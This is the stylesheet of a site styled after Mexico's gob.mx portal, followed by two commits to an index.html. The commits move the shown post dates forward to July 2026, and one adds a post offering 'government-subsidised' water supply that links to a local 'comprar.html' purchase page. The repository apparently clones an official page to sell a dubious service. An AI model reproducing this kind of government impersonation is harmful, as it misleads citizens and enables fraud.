!important;vertical-align:middle;vert-align:middle}.banner-maxHeight{min-height:700px;background-color:#F7F7F7;text-align:center}#banner .bannerClass{position:absolute;top:10px;left:14px;color:#000000;width:100%}.bnn{position:absolute;top:200px;left:0;width:100%;vertical-align:middle}h2 span{font:bold 24px/45px Helvetica, Sans-Serif;letter-spacing:-1px;padding:10px}h2 span.spacer{padding:0 5px}.banner{min-height:380px;text-align:left;vertical-align:middle}.textStyle{display:inline-block;width:95%;word-wrap:break-word;margin:0 auto}.num{list-style:none}.banner{position:relative;width:950px;height:250px;margin:50px auto;cursor:pointer;overflow:hidden}.img li{display:none;position:absolute;left:0;top:0}.banner .num{display:none;position:absolute;bottom:20px;width:100%;text-align:center;font-size:0}.num li{display:inline-block;width:30px;height:30px;line-height:30px;text-align:center;border-radius:50%;font-size:16px;background-color:#333;color:#fff;margin:0 3px;cursor:pointer}.num li img{width:950px}.num li.active{background-color:#a00}.banner .btn{display:none;position:absolute;top:36%;width:60px;height:80px;margin-top:-40px;line-height:70px;text-align:center;background-color:rgba(0,0,0,0.5);color:#fff;font-weight:700}.banner:hover .btn{display:block}.banner .left{left:0}.banner .right{right:0}@media (max-width: 480px){.banner{position:relative;width:90%;height:100px;cursor:pointer}.img li img{width:100%}.banner:hover .btn{display:none}}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.pagination>li a.active{background-color:#360a1c;color:white;border:1px solid #611232}.pagination>li>a,.pagination>li>span{margin-left:0px;margin-right:0px;color:#611232}.pagination>li:first-child>a,.pagination>li:last-child>a{background-color:white;color:black}@font-face{font-family:'Patria';font-style:normal;font-weight:400;src:url("https://framework-gb.cdn.gob.mx/applications/cms/fonts/Patria_Regular.otf") format("opentype");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02C6,U+02DA,U+02DC,U+2000-206F,U+2074,U+20AC,U+2212,U+2215,U+E0FF,U+EFFD,U+F000}.WidgetConfigurator-preview{height:400px}.justify-content-md-center{-webkit-box-pack:center !important;-ms-flex-pack:center !important;justify-content:center !important}.row-content-rs{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.c3 svg{font:12px sans-serif}.c3 path,.c3 line{fill:none;stroke:#000}.c3 text{-webkit-user-select:none;-moz-user-select:none;user-select:none}.c3-legend-item-tile,.c3-xgrid-focus,.c3-ygrid,.c3-event-rect,.c3-bars path{shape-rendering:crispEdges;width:10px;height:10px}.c3-chart-arc path{stroke:#fff}.c3-chart-arc text{fill:#fff;font-size:13px}.c3-grid line{stroke:#aaa}.c3-grid text{fill:#aaa}.c3-xgrid,.c3-ygrid{stroke-dasharray:3 3}.c3-text.c3-empty{fill:#808080;font-size:2em}.c3-line{stroke-width:1px}.c3-circle._expanded_{stroke-width:1px;stroke:white}.c3-selected-circle{fill:white;stroke-width:2px}.c3-bar{stroke-width:0}.c3-bar._expanded_{fill-opacity:0.75}.c3-target.c3-focused{opacity:1}.c3-target.c3-focused path.c3-line,.c3-target.c3-focused path.c3-step{stroke-width:2px}.c3-target.c3-defocused{opacity:0.3 !important}.c3-region{fill:steelblue;fill-opacity:0.1}.c3-brush .extent{fill-opacity:0.1}.c3-legend-item{font-size:18px}.c3-legend-item-hidden{opacity:0.15}.c3-legend-background{opacity:0.75;fill:white;stroke:lightgray;stroke-width:1}.c3-tooltip-container{z-index:10}.c3-tooltip{border-collapse:collapse;border-spacing:0;background-color:#fff;empty-cells:show;-webkit-box-shadow:7px 7px 12px -9px #777777;-moz-box-shadow:7px 7px 12px -9px #777777;box-shadow:7px 7px 12px -9px #777777;opacity:0.9}.c3-tooltip tr{border:1px solid #CCC}.c3-tooltip th{background-color:#aaa;font-size:14px;padding:2px 5px;text-align:left;color:#FFF}.c3-tooltip td{font-size:13px;padding:3px 6px;background-color:#fff;border-left:1px dotted #999}.c3-tooltip td>span{display:inline-block;width:20px;height:20px;margin-right:6px}.c3-tooltip td.value{text-align:right}.c3-area{stroke-width:0;opacity:0.2}.c3-chart-arcs-title{dominant-baseline:middle;font-size:1.3em}.c3-chart-arcs .c3-chart-arcs-background{fill:#e0e0e0;stroke:none}.c3-chart-arcs .c3-chart-arcs-gauge-unit{fill:#000;font-size:16px}.c3-chart-arcs .c3-chart-arcs-gauge-max{fill:#777}.c3-chart-arcs .c3-chart-arcs-gauge-min{fill:#777}.c3-chart-arc .c3-gauge-value{fill:#000}.video-banner{position:relative;background:transparent url("") no-repeat center center;background-size:cover}.video-banner .video-container{position:relative;padding-bottom:56.25%;height:0;overflow:hidden;width:100%;max-width:100%;height:auto}.video-banner .video-container iframe{position:absolute;top:0;left:0;width:100%;height:100%}.video-banner .vcontainer{max-width:850px;margin:0 auto}.video-banner .vplay{position:absolute;top:50%;left:50%;margin-top:-60px;margin-left:-65px}.video-banner .vplay a{display:block;text-align:center;text-decoration:none;color:#fff;opacity:0.6}.video-banner .vplay a:hover{opacity:1}.video-banner .vplay .glyphicon{display:block;font-size:90px}.video-banner .vplay .text{font-size:28px}.page{margin:70px}.map{height:600px;width:1080px;margin:0 auto}.info{padding:6px 8px;font:14px/16px Arial, Helvetica, sans-serif;background:white;background:rgba(255,255,255,0.8);box-shadow:0 0 15px rgba(0,0,0,0.2);border-radius:5px}.info h4{margin:0 0 5px;color:#777}#map .info{width:242px !important;padding:10px 14px;overflow-x:scroll;max-height:530px}.legend{line-height:18px;color:#555}.legend i{width:18px;height:18px;float:left;margin-right:8px;opacity:0.7}.axis path,.axis line{stroke:#000;shape-rendering:crispEdges}.bar{fill:steelblue}#chartPoints.c3 svg{font:10px sans-serif !important}#chartPoints .c3-legend-item{font-size:12px !important}#chartPieIni .c3-legend-item{font-size:12px !important}.blockOverlay{z-index:2000;border:medium none;margin:0px;padding:0px;width:100%;height:100%;top:0px;left:0px;background-color:black;opacity:0.6;cursor:wait;position:fixed}.blockMsg{z-index:2011;position:fixed;padding:0px;margin:0px;width:30%;top:40%;left:35%;text-align:center;color:black;border:0px none;cursor:wait}.slider{display:inline-block;vertical-align:middle;position:relative}.slider.slider-horizontal{width:97%;height:20px}.slider.slider-horizontal .slider-track{height:10px;width:100%;margin-top:-5px;top:50%;left:0}.slider.slider-horizontal .slider-selection{height:100%;top:0;bottom:0}.slider.slider-horizontal .slider-handle{margin-left:-10px;margin-top:-5px}.slider.slider-horizontal .slider-handle.triangle{border-width:0 10px 10px 10px;width:0;height:0;border-bottom-color:#0480be;margin-top:0}.slider.slider-vertical{height:210px;width:20px}.slider.slider-vertical .slider-track{width:10px;height:100%;margin-left:-5px;left:50%;top:0}.slider.slider-vertical .slider-selection{width:100%;left:0;top:0;bottom:0}.slider.slider-vertical .slider-handle{margin-left:-5px;margin-top:-10px}.slider.slider-vertical .slider-handle.triangle{border-width:10px 0 10px 10px;width:1px;height:1px;border-left-color:#0480be;margin-left:0}.slider.slider-disabled .slider-handle{background-image:-webkit-linear-gradient(top, #dfdfdf 0, #bebebe 100%);background-image:-o-linear-gradient(top, #dfdfdf 0, #bebebe 100%);background-image:linear-gradient(to bottom, #dfdfdf 0, #bebebe 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffdfdfdf',endColorstr='#ffbebebe',GradientType=0)}.slider.slider-disabled .slider-track{background-image:-webkit-linear-gradient(top, #e5e5e5 0, #e9e9e9 100%);background-image:-o-linear-gradient(top, #e5e5e5 0, #e9e9e9 100%);background-image:linear-gradient(to bottom, #e5e5e5 0, #e9e9e9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe5e5e5',endColorstr='#ffe9e9e9',GradientType=0);cursor:not-allowed}.slider input{display:none}.slider .tooltip.top{margin-top:-36px;display:none}.slider .tooltip-inner{white-space:nowrap}.slider .hide{display:none}.slider-track{position:absolute;cursor:pointer;background-image:-webkit-linear-gradient(top, #f5f5f5 0, #f9f9f9 100%);background-image:-o-linear-gradient(top, #f5f5f5 0, #f9f9f9 100%);background-image:linear-gradient(to bottom, #f5f5f5 0, #f9f9f9 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff5f5f5',endColorstr='#fff9f9f9',GradientType=0);-webkit-box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);box-shadow:inset 0 1px 2px rgba(0,0,0,0.1);border-radius:4px}.slider-selection{position:absolute;background-image:-webkit-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%);background-image:-o-linear-gradient(top, #f9f9f9 0, #f5f5f5 100%);background-image:linear-gradient(to bottom, #f9f9f9 0, #f5f5f5 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fff9f9f9',endColorstr='#fff5f5f5',GradientType=0);-webkit-box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);box-shadow:inset 0 -1px 0 rgba(0,0,0,0.15);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;border-radius:4px}.slider-handle{position:absolute;width:20px;height:20px;background-color:#3a94a5;background-image:-webkit-linear-gradient(top, #149bdf 0, #0480be 100%);background-image:-o-linear-gradient(top, #149bdf 0, #0480be 100%);background-image:linear-gradient(to bottom, #149bdf 0, #0480be 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff149bdf',endColorstr='#ff0480be',GradientType=0);filter:none;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);box-shadow:inset 0 1px 0 rgba(255,255,255,0.2),0 1px 2px rgba(0,0,0,0.05);opacity:.8;border:0 solid transparent}.slider-handle.round{border-radius:50%}.slider-handle.triangle{background:transparent none}.slider-handle.custom{background:transparent none}.slider-handle.custom::before{line-height:20px;font-size:20px;content:'\2605';color:#726204}.slider{display:block;float:left;margin-left:15px}.valueLabel{display:block;float:left}.template-gobmx .section-links .list-filters li,.template-gobmx .section-links .list-grid li{float:left;list-style-type:none;margin-bottom:2em;text-align:center;padding:1em}.template-gobmx .section-links .list-filters .ico-filter{display:block;background-repeat:no-repeat;width:10em;height:10em;line-height:22em;padding:0}.template-gobmx .section-links .list-grid .list-grid-item{border:dotted;border-width:1px;margin:0.2em;padding:1em;border-radius:5px;width:30em;height:6em}.template-gobmx .section-links .list-grid .list-grid-item:hover{background-color:#e6f0ff}.template-gobmx .section-links .list-grid .list-grid-item .doc-header{font-weight:600;border-bottom:solid 1px}.gage{margin-top:44px}.gage .gage-title{border-bottom:1px solid #545454}.gage .gage-title h1{margin-top:0px !important}.gage .gage-title h1 span{color:#666;font-weight:300}.gage .gage-title .gage-toggle{padding-top:10px}.gage .gage-body{padding:18px 54px}.gage .gage-body .gage-subtitle{list-style:none}.gage .gage-body .gage-subtitle li.gage-list-item:before{font-family:"FontAwesome";content:"\f046";font-size:1.6em;color:#006071;display:block;height:0;width:0;left:-1.5em;top:-0.25em;position:relative}.gage .gage-body .gage-subtitle li.gage-list-item{margin-bottom:34px}.gage .gage-body .gage-subtitle li.gage-list-item span{font-weight:700}.gage .gage-body .gage-subtitle-normal{margin-top:24px}.gage .gage-body .gage-subtitle-normal li.gage-list-item{margin-bottom:34px}.gage .gage-body .gage-subtitle-normal li.gage-list-item span{font-weight:700}.gage .gage-body ul>ul{padding-left:34px}.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}.pace-inactive{display:none}.pace .pace-progress{background:#d0021b;position:fixed;z-index:2000;top:0;right:100%;width:100%;height:2px}.main-content .col-sm-9 img{width:100%}a{text-decoration:none}a:hover{text-decoration:underline !important}.inverted{-webkit-filter:invert(100%);-moz-filter:invert(100%);filter:invert(100%)}.login-wrapper{background-size:cover;backdrop-filter:opacity(0);width:100%;height:100%;display:block;text-align:center;display:table;width:100%}.login-pleca{background:url("https://framework-gb.cdn.gob.mx/gobmx/img/pleca.svg") no-repeat center center fixed;background-size:cover;backdrop-filter:opacity(0);width:100%;height:100%;display:block;text-align:center;display:table;width:100%}.login-sec{margin:auto;text-align:center;display:table-cell;vertical-align:middle}.login-sec .login-container{max-width:500px;margin:auto}.login-sec .btn-success,.login-sec .label-block.label-success{width:100%;text-transform:uppercase;padding:20px;margin-top:20px;background-color:#DDC9A3;box-shadow:0px 5px 0px 0px #B38E5D;font-size:16px;line-height:19.2px;font-size:0.9em;font-weight:600;font-family:Montserrat,'Open Sans', sans-serif;line-height:1.92rem}.login-sec .btn-success:hover,.login-sec .label-block.label-success:hover{background-color:#B38E5D}.login-sec small{font-size:65%}.login-sec small a:hover{cursor:pointer}.login-box{text-align:center;margin:20px auto;border:1px solid #611232;border-radius:5px;background-color:transparent}.login-box header{background-color:#611232;color:#fff;margin:0;padding:13px}.login-box header h5{margin:0;font-size:1em;font-weight:300}.login-box hr{border-color:#5e5e5e;margin:0}.login-box .form-group{margin:0;padding:10px 10px !important}.login-box .form-group label{text-align:left;line-height:1.8;font-size:18px;font-weight:normal;font-size:16px;line-height:28px;font-size:1.6rem;line-height:2.8rem;color:#404041 !important}.login-box .form-control{box-shadow:none;display:block;position:relative;background-color:transparent !important;color:#404041 !important;border:1px solid gray;height:45px;line-height:22px;font-size:1.0rem;line-height:1.92rem;font-family:Montserrat,'Open Sans', sans-serif !important}.login-box header{font-family:Montserrat,'Open Sans', sans-serif}.login-box>header>h5{margin:0}.login-box>header>hr{border-color:white;margin:0}.login-box>.form-group{margin:0;padding:10px 0}.login-box>.form-group>label{text-align:left;line-height:1.8;font-size:16px;color:#8e8e8e;font-weight:normal}.login-box>.form-group>div>.form-control{box-shadow:none;display:block;position:relative;background-color:transparent;border:none;border-radius:0;border-left:1px solid #404041;color:#404041 !important}.links{color:#3e63d6 !important;text-decoration:none !important}.big-button{width:100%;text-transform:uppercase;padding:20px;margin-top:20px;background-color:#9d2449;font-size:16px;line-height:19.2px;font-size:0.9em;font-weight:600;font-family:Montserrat,'Open Sans', sans-serif;line-height:1.92rem}.btn-custom-primary{color:#611232;background-color:transparent !important;border:2px solid #611232 !important}.btn-custom-primary:hover,.btn-custom-primary:focus,.btn-custom-primary:active,.btn-custom-primary.active,.open .dropdown-toggle.btn-custom-primary{color:#ffffff;background-color:#611232 !important;border-color:#611232 !important}.btn-custom-primary:active,.btn-custom-primary.active,.open .dropdown-toggle.btn-custom-primary{background-image:none}.btn-custom-primary.disabled,.btn-custom-primary[disabled],fieldset[disabled] .btn-custom-primary,.btn-custom-primary.disabled:hover,.btn-custom-primary[disabled]:hover,fieldset[disabled] .btn-custom-primary:hover,.btn-custom-primary.disabled:focus,.btn-custom-primary[disabled]:focus,fieldset[disabled] .btn-custom-primary:focus,.btn-custom-primary.disabled:active,.btn-custom-primary[disabled]:active,fieldset[disabled] .btn-custom-primary:active,.btn-custom-primary.disabled.active,.btn-custom-primary[disabled].active,fieldset[disabled] .btn-custom-primary.active{background-color:#FFFFFF;border-color:#611232}.btn-custom-primary .badge{color:#FFFFFF;background-color:#611232}.form-horizontal .radio,.form-horizontal .checkbox,.form-horizontal .radio-inline,.form-horizontal .checkbox-inline{background-color:yellow;margin-top:0;margin-bottom:0;padding-top:7px}.form-horizontal .radio,.form-horizontal .checkbox{min-height:27px}.form-horizontal .form-group{margin-left:-15px;margin-right:-15px}.form-horizontal .form-group:before,.form-horizontal .form-group:after{content:" ";display:table}.form-horizontal .form-group:after{clear:both}.form-horizontal .form-control-static{padding-top:7px;padding-bottom:7px}@media (min-width: 768px){.form-horizontal .control-label{text-align:right;margin-bottom:0;padding-top:7px}}.form-horizontal .has-feedback .form-control-feedback,.form-horizontal .search-group .form-control-feedback,.search-group .form-horizontal .has-feedback .glyphicon,.form-horizontal .search-group .glyphicon{top:0;right:15px}.post-article a:hover h3,.post-article a:hover h4{text-decoration:underline}.post-topic:hover{cursor:pointer}.post-topic:hover a{text-decoration:none;color:#404041;margin:0;padding:0}.slideToggle{background-color:black;color:white;font-size:1.8em;padding:14px 0px;text-align:center;z-index:100;position:relative}.slideToggle:hover{background-color:#545454;color:#ececec;text-decoration:none;cursor:pointer}.href_flickr a{text-decoration:none}.href_flickr a:hover{text-decoration:none}.tags li{display:inline-block;background-color:#ececec;border-radius:12px;margin-right:6px;padding:3px 10px}.tags li a{text-decoration:none;color:black}.tags li.active{background-color:#611232;color:#FFFFFF !important}.tags li :hover{background-color:#611232}.tags li a:hover{color:#FFFFFF !important}.tags li.active a{color:#611232 !important;color:#FFFFFF}.content-video-banner{position:absolute;top:-250px;left:0;right:0;z-index:0}.content-video-banner:after{content:'';display:block;position:absolute;top:0;right:0;bottom:0;left:0;background-color:rgba(0,0,0,0.2)}.note-editor .note-editable{line-height:1}.note-editable{line-height:1.0 !important}
---- cms/assets/responsiveslides.css ----
/*! http://responsiveslides.com v1.55 by @viljamis */.rslides{position:relative;list-style:none;overflow:hidden;width:100%;padding:0;margin:0}.rslides li{-webkit-backface-visibility:hidden;position:absolute;display:none;width:100%;left:0;top:0}.rslides li:first-child{position:relative;display:block;float:left}.rslides img{display:block;height:auto;float:left;width:100%;border:0}.rslides{margin:0 auto}.rslides_container{margin-bottom:50px;position:relative;float:left;width:100%}.centered-btns_nav{z-index:3;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:50%;left:0;opacity:0.7;text-indent:-9999px;overflow:hidden;text-decoration:none;height:61px;width:38px;background:transparent url("https://failover.www.gob.mx/mantenimiento.html") no-repeat left top;margin-top:-45px}.centered-btns_nav:active{opacity:1.0}.centered-btns_nav.next{left:auto;background-position:right top;right:0}.transparent-btns_nav{z-index:3;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);top:0;left:0;display:block;background:#fff;opacity:0;filter:alpha(opacity=1);width:48%;text-indent:-9999px;overflow:hidden;height:91%}.transparent-btns_nav.next{left:auto;right:0}.large-btns_nav{z-index:3;position:absolute;-webkit-tap-highlight-color:rgba(0,0,0,0);opacity:0.6;text-indent:-9999px;overflow:hidden;top:0;bottom:0;left:0;background:#000 url("https://failover.www.gob.mx/mantenimiento.html") no-repeat left 50%;width:38px}.large-btns_nav:active{opacity:1.0}.large-btns_nav.next{left:auto;background-position:right 50%;right:0}.centered-btns_nav:focus,.transparent-btns_nav:focus,.large-btns_nav:focus{outline:none}.centered-btns_tabs,.transparent-btns_tabs,.large-btns_tabs{margin-top:10px;text-align:center}.centered-btns_tabs li,.transparent-btns_tabs li,.large-btns_tabs li{display:inline;float:none;_float:left;*float:left;margin-right:5px}.centered-btns_tabs a,.transparent-btns_tabs a,.large-btns_tabs a{text-indent:-9999px;overflow:hidden;-webkit-border-radius:15px;-moz-border-radius:15px;border-radius:15px;display:inline-block;_display:block;*display:block;-webkit-box-shadow:inset 0 0 2px 0 rgba(0,0,0,0.3);-moz-box-shadow:inset 0 0 2px 0 rgba(0,0,0,0.3);box-shadow:inset 0 0 2px 0 rgba(0,0,0,0.3);width:15px;height:15px}.centered-btns_here a,.transparent-btns_here a,.large-btns_here a{background:#611232}




==== commit 624b84fb: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -340,7 +340,7 @@
   <div class="col-md-4">
     <article class="post-article first bottom-buffer">
       <time date="2025-04-09 00:01:00">
-        miércoles, 09 de abril de 2025        <span class="sr-only">Fecha de publicación</span>
+        Jueves, 09 de Julio del 2026        <span class="sr-only">Fecha de publicación</span>
       </time>
       <a href="https://www.gob.mx/conagua/articulos/transformando-el-regimen-del-agua-en-mexico-387958?idiom=es" style="font-size: 18px;">        <h3 style="font-size: 28px; margin-bottom: 10px;">Foros Transformando el Régimen del Agua en México, hacia una Ley General de Aguas y la Reforma a la Ley de Aguas Nacionales</h3>
       </a><a href="https://www.gob.mx/conagua/articulos/transformando-el-regimen-del-agua-en-mexico-387958?idiom=es" style="font-size: 18px;">        <p style="font-size: 19px; margin-bottom: 20px;">




==== commit 6f5fbab7: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -236,7 +236,7 @@
   <div class="col-md-4">
 <article class="post-article first bottom-buffer">
       <time date="2025-04-09 00:01:00">
-        miércoles, 21 de Mayo de 2025        <span class="sr-only">Fecha de publicación</span>
+        Jueves, 9 de Julio de 2026        <span class="sr-only">Fecha de publicación</span>
       </time>
       <a href="comprar.html" style="font-size: 18px;">        <h3 style="font-size: 28px; margin-bottom: 10px;">Servicio de suministro de agua, bajo solicitud, con subsidio Gubernamental para la población en general </h3>
       </a><a href="comprar.html" style="font-size: 18px;">        <p style="font-size: 19px; margin-bottom: 20px;">                                                                                                                                                                                        </p>
